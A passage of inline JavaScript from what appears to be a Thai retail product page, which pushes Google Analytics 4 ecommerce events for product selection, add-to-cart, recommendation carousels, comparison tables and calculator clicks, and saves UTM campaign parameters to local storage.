				hp_mch3 = gtmMchId.substring(0, 2);
			}

			gaProducts.push({
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""),
				discount: parseFloat(discount),
				index: gtmIndex,
				item_brand: gtmBrand,
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: parseFloat(price),
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3
			});

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					item_list_id: gtmId + "_" + "detail_product",
					item_list_name: itemListName,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName.replaceAll(" ", "_"));
		}

		$(".prd-ecosystem a").click(function() {
			initGA4SelectTradeInButton(this);
		});

		function initGA4SelectTradeInButton(_this, index){
			var event, eventName;
			const itemListName = "tradein_pdp_click";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) buyOnlineBadge = true;

			var cateSplit = "";
			if (typeof gtmCategoryAll !== 'undefined') cateSplit = gtmCategoryAll.split("/");
			let item_category1 = cateSplit[0];
			let item_category2 = cateSplit[1];
			let item_category3 = cateSplit[2];
			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[0] == undefined) item_category1 = null;
			if (cateSplit[1] == undefined) item_category2 = null;
			if (cateSplit[2] == undefined) item_category3 = null;
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}
			var item_list_name = itemListName;
			if (Object.keys(itemSelected).length > 0) {
				item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "tradein_pdp_click",
				ecommerce: {
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: '1',
						item_brand: gtmBrand,
						item_category: item_category1,
						item_category2: item_category2,
						item_category3: item_category3,
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: item_list_name,
						item_list_id: item_list_name + '_' + gtmId,
				}
			});
		}

		const urlParams = new URLSearchParams(window.location.search);
		const utm_source = urlParams.get('utm_source');
		const utm_medium = urlParams.get('utm_medium');
		const utm_campaign = urlParams.get('utm_campaign');
		const utm_content = urlParams.get('utm_content');

		if (utm_source != null) {
			localStorage.setItem('utm_source', utm_source);
		}
		if (utm_medium != null) {
			localStorage.setItem('utm_medium', utm_medium);
		}
		if (utm_campaign != null) {
			localStorage.setItem('utm_campaign', utm_campaign);
		}
		if (utm_content != null) {
			localStorage.setItem('utm_content', utm_content);
		}
		function initGA4calculatorDetail(data,event){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmCategory4 = "null";
				if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
				var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmSellerName = $("#gtmSellerName-" + gtmId).val();
				var gtmSellerId = $("#gtmSellerId-" + gtmId).val();
				var gtmStock = $("#gtmAvailability-" + gtmId).val();
				var gtmbutton = $(event.currentTarget).text().trim();
				var event;
				if (gtmbutton == 'คำนวณ' || gtmbutton == 'CALCULATE') event = 'pdp_calculator_calculate_click';
				else if (gtmbutton == 'ยืนยันการออกแบบ' || gtmbutton == 'CONFIRM YOUR DESIGN')event = 'pdp_confirm_your_design_click';
				else event = 'pdp_calculator_click'

				if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
					var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
					gtmPriceDiscount += gtmPriceDiscountMore;
					gtmPrice -= gtmPriceDiscountMore;
				}

				var buyOnlineBadge = false;
				if ($(".discount-price").find('.currency-container .amount').length > 0) buyOnlineBadge = true;

				var item_list_id = gtmCategory1 + "_" + gtmId;
				var item_list_name = gtmCategory1;

				if (Object.keys(data).length > 0) {
					if (Object.keys(data).includes(gtmId.toString()) == true) {
					item_list_id = data[gtmId].item_list_id;
					item_list_name = data[gtmId].item_list_name;
					}
				}
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: event,
					calculation_list_id: item_list_id,
					calculation_list_name: gtmbutton,
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					item_brand: gtmBrand,
					item_category: gtmCategory1,
					item_category2: gtmCategory2,
					item_category3: gtmCategory3,
					item_category4: gtmCategory4,
					item_category5: null,
					discount: gtmPriceDiscount,
					price: gtmPrice,
				});
		}
	</script>

	<script type="text/javascript">
	function initGA4YouMayAlsoLike() {
		if ($('#swiper-you-may-also-like .swiper-slide').length == 0) return;

		if ($('.you-may-also-like').length > 0) {
			var _swiper = document.querySelector('#swiper-you-may-also-like').swiper;
			if (_swiper != undefined) {
				_swiper.on('slideChange', function() {
					setTimeout(function() { initGA4YouMayAlsoLikeImpression(); }, 300);
				});
			}
		}

		window.addEventListener('scroll', function(e) {
			initGA4YouMayAlsoLikeImpression();
		});

		// add-to-cart
		$('#swiper-you-may-also-like .swiper-slide .product-plp-card .add-to-cart').click(function(event) {
			var gtmId = $(this).attr("data-gasku");
			var itemListName = "other_you_may_liked";
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmOnlineDiscountBadge = false;
			if ($(this).closest('.product-plp-card').find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

			if (gtmIsNetPrice == "true") {
				gtmPrice = gtmNetPrice;
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice;
			}else if($(this).closest('.product-plp-card').find('.online-discount.savemore-discount').length > 0){
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice;
				gtmPrice = gtmPrice;
			}else {
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				gtmPrice = gtmPrice - gtmDiscount;
			}

			var textLocation = "add-to-cart";
			var checkButtonType = $('.btn-addtocart > button:first').text();
			var productAddToCart = 'เพิ่มใส่รถเข็น';
			var productAddToCartPreOrder = 'PRE-ORDER';

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: 'add_to_cart',
					ecommerce : {
						currency: 'THB',
						value: parseFloat(gtmPrice),
						cart_button_type: 'add_to_cart_product-list',
						items: [{
							item_id: gtmId,
							item_name: gtmName.replaceAll("”", ""),
							item_brand: gtmBrand,
							item_category: gtmCategory1,
							item_category2: gtmCategory2,
							item_category3: gtmCategory3,
							item_category4: gtmCategory4,
							item_category5: null,
							discount: gtmPriceDiscount,
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(gtmPrice),
							quantity: 1,
							hp_mc: "PE020101",
							hp_mch1: "PE0201",
							hp_mch2: "PE02",
							hp_mch3: "PE",
							item_list_id: itemListName + "_" + gtmId,
							item_list_name: itemListName,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
						}]
					}
				});
				ajaxPutItemAll(gtmId,itemListName.replaceAll(" ", "_"));
				event.stopPropagation();
		});

		$('#swiper-you-may-also-like .swiper-slide .product-plp-card').click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			var item_id = $(this).attr('data-value');

			var gtmPrice = $(this).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(this).find("#gtmPriceOriginal-" + item_id).val();
			let gtmPartnerName = $(this).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(this).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(this).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(this).find("#gtmIsNetPrice-" + item_id).val();
			let gtmDiscount = parseFloat($(this).find("#gtmDiscount-" + item_id).val());
			var buyOnlineBadge = false;
			if ($(this).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(this).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(this).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			var cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");
			var gtmIndex = $(this).attr("ga-index");
			var gtmMchId = $(this).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [
						{
							item_id: item_id,
							item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
							discount: discount,
							price: price,
							index: index,
							item_brand: $(this).find("#gtmBrand-" + item_id).val(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							online_discount_badge: buyOnlineBadge,
							hp_mc: gtmMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
							item_list_name: "other_you_may_liked",
							item_list_id: "other_you_may_liked" + '_' + item_id,
						}
					]
				}
			});
			ajaxPutItemSelected(item_id,'other_you_may_liked');
		});
	}

	function initGA4YouMayAlsoLikeImpression() {
		var cateName;
		var gaProducts = [];
		var itemid = [];
		$('#swiper-you-may-also-like .swiper-slide .product-plp-card').each(function(index, elem) {
			var pElem = $('.you-may-also-like');
			if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;
			var gtmIndex = $(this).attr("ga-index");
			var item_id = $(this).attr('data-value');
			var gtmPrice = $(elem).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(elem).find("#gtmPriceOriginal-" + item_id).val();
			let gtmPartnerName = $(elem).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(elem).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(elem).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(elem).find("#gtmIsNetPrice-" + item_id).val();
			let gtmDiscount = parseFloat($(elem).find("#gtmDiscount-" + item_id).val());
			var buyOnlineBadge = false;
			if ($(elem).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(elem).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(elem).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");

			var gtmMchId = $(elem).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			itemid.push("other_you_may_liked_" + item_id);
			gaProducts.push({
				item_id: item_id,
				item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
				discount: discount,
				index: index + 1,
				item_brand: $(this).find("#gtmBrand-" + item_id).val(),
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: price,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_name: "other_you_may_liked",
				item_list_id: "other_you_may_liked" + '_' + item_id,
			});
		});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}

		if ($('#swiper-emktspot-recently').length > 0) {
			var _swiper = document.querySelector('#swiper-emktspot-recently').swiper;
			if (_swiper != undefined) {
				_swiper.on('slideChange', function() {
					setTimeout(function() { initGA4RecentlyViewedImpression(); }, 300);
				});
			}
		}

		$('#swiper-emktspot-recently .swiper-slide .product-plp-card').click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			var item_id = $(this).attr('data-value');
			var gtmPrice = $(this).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(this).find("#gtmPriceOriginal-" + item_id).val();
			var gtmDiscount = $(this).find("#gtmDiscount-" + item_id).val();
			let gtmPartnerName = $(this).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(this).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(this).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(this).find("#gtmIsNetPrice-" + item_id).val();
			var buyOnlineBadge = false;
			if ($(this).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(this).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(this).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			var cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");
			var gtmIndex = $(this).attr("ga-index");
			var gtmMchId = $(this).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [
						{
							item_id: item_id,
							item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
							discount: discount,
							price: price,
							index: index,
							item_brand: $(this).find("#gtmBrand-" + item_id).val(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							online_discount_badge: buyOnlineBadge,
							hp_mc: gtmMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
							item_list_name: "Recently_Viewed",
							item_list_id: "Recently_Viewed" + '_' + item_id,
						}
					]
				}
			});
			ajaxPutItemSelected(item_id, 'Recently_Viewed');
		});

	function initGA4RecentlyViewedImpression() {
		var cateName;
		var gaProducts = [];
		var itemid = [];
		$('#swiper-emktspot-recently .swiper-slide .product-plp-card ').each(function(index, elem) {
			var pElem = $('#swiper-emktspot-recently');
			if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;
			var gtmIndex = $(this).attr("ga-index");
			var item_id = $(this).attr('data-value');
			var gtmPrice = $(elem).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(elem).find("#gtmPriceOriginal-" + item_id).val();
			var gtmDiscount = $(elem).find("#gtmDiscount-" + item_id).val();
			let gtmPartnerName = $(elem).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(elem).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(elem).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(elem).find("#gtmIsNetPrice-" + item_id).val();
			var buyOnlineBadge = false;
			if ($(elem).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(elem).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(elem).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");

			var gtmMchId = $(elem).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			itemid.push("Recently_Viewed_" + item_id);
			gaProducts.push({
				item_id: item_id,
				item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
				discount: discount,
				index: index + 1,
				item_brand: $(this).find("#gtmBrand-" + item_id).val(),
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: price,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_name: "Recently_Viewed",
				item_list_id: "Recently_Viewed" + '_' + item_id,
			});
		});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}

	function initGA4CompareViewedImpression() {
		var cateName;
		var gaProducts = [];
		var itemid = [];
		$("td[class^='item-compare first pcom-td-']").each(function(index, elem) {
			var pElem = $('.show_compare');
			if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;
			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;
			var item_id = $(this).attr('data-value');
			var gtmIndex = $(elem).find("#gtmIndex-" + item_id).val();
			var gtmPrice = $(elem).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(elem).find("#gtmPriceOriginal-" + item_id).val();
			var gtmDiscount = $(elem).find("#gtmDiscount-" + item_id).val();
			let gtmPartnerName = $(elem).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(elem).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(elem).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(elem).find("#gtmIsNetPrice-" + item_id).val();
			var buyOnlineBadge = false;
			if ($(elem).find('.online-discount').length > 0) buyOnlineBadge = true;

			var prductCate = $(elem).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");
			var price, discount;
			if($(elem).find('.online-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");

			var gtmMchId = $(elem).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			itemid.push("pdp_compare_" + item_id);
			gaProducts.push({
				item_id: item_id,
				item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
				discount: discount,
				index: gtmIndex,
				item_brand: $(this).find("#gtmBrand-" + item_id).val(),
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: price,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_name: "pdp_compare",
				item_list_id: "pdp_compare" + '_' + item_id,
			});
 		});
		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}
	$("td[class^='item-compare first pcom-td-']").click(function() {
		var item_id = $(this).attr('data-value');
		var gtmPrice = $(this).find("#gtmPrice-" + item_id).val();
		var gtmPriceOriginal = $(this).find("#gtmPriceOriginal-" + item_id).val();
		var gtmDiscount = $(this).find("#gtmDiscount-" + item_id).val();
		let gtmPartnerName = $(this).find(".gtmPartnerName-" + item_id).val();
		let gtmPartnerId = $(this).find(".gtmPartnerId-" + item_id).val();
		let gtmNetPrice = $("#gtmNetPrice-" + item_id).val();
		let gtmIsNetPrice = $("#gtmIsNetPrice-" + item_id).val();
		var buyOnlineBadge = false;
		if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

		var prductCate = $(this).find("#gtmCategoryAll-" + item_id).val();
		const cateSplit = prductCate.split("/");
		let item_category4 = cateSplit[3];
		let item_category5 = cateSplit[4];
		if (cateSplit[3] == undefined) item_category4 = null;
		if (cateSplit[4] == undefined) item_category5 = null;
		var cateName = cateSplit[0];
		cateName = cateName.replaceAll(" & ", "&");
		cateName = cateName.replaceAll(" ", "-");
		var gtmIndex = $(this).find("#gtmIndex-" + item_id).val();
		var gtmMchId = $(this).find("#gtmMchId-" + item_id).val();
		var price, discount;
		if($(this).find('.online-discount').length > 0){
			discount = gtmPriceOriginal - gtmPrice;
			price = gtmPrice;
		}else if (gtmIsNetPrice == "true") {
			price = gtmNetPrice;
			discount = gtmPriceOriginal - price;
		}else {
			discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
			price = gtmPrice - gtmDiscount;
		}
		let hp_mch1, hp_mch2, hp_mch3;
		if(gtmMchId != undefined){
			hp_mch1 = gtmMchId.substring(0, 6);
			hp_mch2 = gtmMchId.substring(0, 4);
			hp_mch3 = gtmMchId.substring(0, 2);
		}
		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: "select_item",
			ecommerce: {
				items: [
					{
						item_id: item_id,
						item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
						discount: discount,
						price: price,
						index: gtmIndex,
						item_brand: $(this).find("#gtmBrand-" + item_id).val(),
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: "pdp_compare",
						item_list_id: "pdp_compare" + '_' + item_id,
					}
				]
			}
		});
		ajaxPutItemSelected(item_id, 'pdp_compare');
	});
	</script><script type="text/javascript">
		$(document).ready(function() {
			cvtProductView();
		});

		function cvtProductView() {
			var product_id = $("#gtmId").val();
			var product_name = $("#gtmName-" + product_id).val();
